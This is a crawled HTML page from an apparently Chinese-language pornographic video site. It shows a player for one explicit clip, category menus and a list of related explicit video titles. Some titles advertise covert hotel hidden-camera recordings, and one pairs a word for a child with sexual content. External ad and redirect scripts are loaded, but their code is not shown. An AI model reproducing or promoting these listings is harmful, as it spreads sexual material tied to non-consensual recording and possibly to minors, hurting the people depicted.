

--- FILE ---
content_type: text/html
request_url: http://nnn37.com/play/index5121-0-0.html
body_size: 4117
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=5121;var seaplaylink="/play/index5121-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            卡戴珊分珊极品美女
        </title>
        <meta name="keywords" content="卡戴珊分珊极品美女" />
        <meta name="description" content="卡戴珊分珊极品美女" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;卡戴珊分珊极品美女
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250814/3qTTrmFl/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250814/3qTTrmFl/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250814/3qTTrmFl/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index19458-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251108-1/6574f96a728bf619bac0050bcdfd0095.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小叶璇极品颜值御姐
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18796-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251104-1/f1e11335b8d28daa055b734c71f2c2c0.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小姐姐刚打完玻尿酸就来..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4208-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/a1accd33e26bf9e1ffd8e97b4eb387b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                金逸探花网约高颜值体操..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4339-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250809-1/46c4a0823bc3a36212558c82e3be65cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XVSR801淫口咥え..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/35c9c02b5fbb0a02a2ab65d9a54998e7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品探花-蜡笔老公外围..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1662-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250726-1/1f8a1c062297053f93a84d4cc0d61d08.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MKMP627隣家の異..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13717-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251005-1/1306fb1da4068b3739ea8cfbac496113.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                是可可宝贝美女拿着长竿..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25045-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251212-1/003e20e40f878e5cdb22362929b72191.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                宾馆偷拍盗摄合集偷情约..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3478-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/119bbb5289d36903737c3cf1685eae60.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品小骚货带闺蜜双女大..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13444-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251002-1/5b5eabe06b93e012b6df7602472588d9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                骚货玩野战带嫂子户外勾..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19335-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251106-1/0cd58b9dd18105bfc34904e8280972ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                小屁孩跟炮友啪啪精子射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11754-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250923-1/2adf12dda25f591d2c392584de59e474.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                全身粉粉的大奶妹橙子很..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2767271ec7648de9610d22360cb063a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>